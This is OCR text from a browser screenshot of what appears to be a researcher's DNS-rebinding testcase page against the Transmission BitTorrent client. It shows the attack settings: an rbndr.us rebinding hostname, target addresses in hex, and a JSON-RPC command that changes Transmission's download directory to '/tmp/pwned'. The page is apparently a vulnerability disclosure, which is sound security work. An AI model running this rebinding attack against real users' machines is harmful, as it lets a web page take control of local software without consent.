 Activities Google Chrome Wed 16:25 en₁
Transmission DNS R Transmission Web In
lock.cmpxchg8b.com/Asoquu3e.html
Transmission DNS Rebinding Testcase
This testcase assumes you have transmission running in the default configuration.
Attack about to start...
Use this calculator to find rbndr hostnames.
Rebinding Host URL http://%1.%2.rbndr.us:9091/ieNee3ni.html
Rebinding Host A 7f000001
Rebinding Host B c7f11de3
How long to wait for cache to expire before attempts (seconds) 10
Command to run on success {"method":"session-set","arguments":{"download-dir":"/tmp/pwned"}}
Start Attack
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels